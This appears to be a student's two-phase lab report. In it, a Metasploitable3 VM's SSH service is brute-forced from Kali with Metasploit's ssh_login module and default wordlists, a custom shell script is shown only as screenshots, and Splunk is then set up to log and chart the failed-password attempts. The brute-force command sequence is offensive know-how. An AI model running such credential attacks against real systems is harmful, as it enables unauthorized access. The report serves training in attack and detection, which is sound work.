PHASE-1

I will start doing the project with screenshots:

Metasploitable3 IP using ifconfig:



📡 Network Check:
- Metasploitable3 (Victim) IP: 192.168.56.102
- Kali Linux (Attacker) IP: 192.168.56.101
They are on the same subnet: 192.168.56.0/24

Checking the devices in the network as we can see Metasploitable3 is up:

Checking the reachability:

Nmap the Metasploitable3 to check open ports and OS:



Task 1.1: Use Kali Linux tool Metasploit to compromise the service.

Okay I will select port 22 SSH using brute force:
Command:
- msfconsole
- use auxiliary/scanner/ssh/ssh_login
- show options
- set pass_file /usr/share/wordlists/metasploit/unix_passwords.txt
- set user_file /usr/share/wordlists/metasploit/unix_users.txt
- set rhosts 192.168.56.102
- exploit

I found that vagrant:vagrant is username and passwords for ssh Metasploitable3

Successful manual SSH session:

Task 1.1 Done

Task 1.2: Compromise the service using a custom script that you create (an automated script that compromises the target and shows a Proof of Concept).

custom script:


Running the python script and get shell:

Task 1.2 Done

PHASE-1 Done

Phase-2

First install Splunk:

wget -O splunk-9.3.2.deb https://download.splunk.com/products/splunk/releases/9.3.2/linux/splunk-9.3.2-d8bb32809498-linux-2.6-amd64.deb

server packets:
sudo dpkg -i splunk-9.3.2.deb
starting Splunk:

sudo /opt/splunk/bin/splunk start --accept-license




Then create two indexes:

Set forwarder:

Verify that logs from the Forwarder are being sent:

Integrate logs from the victim environment into the SIEM platform.

Logs after attacks:


Show the Failed password logs:

index=* "Failed password" | timechart count:

index=* "Failed password" | stats count by host:

Visualize the attacks and compare the data from the victim.

Phase-2 Done

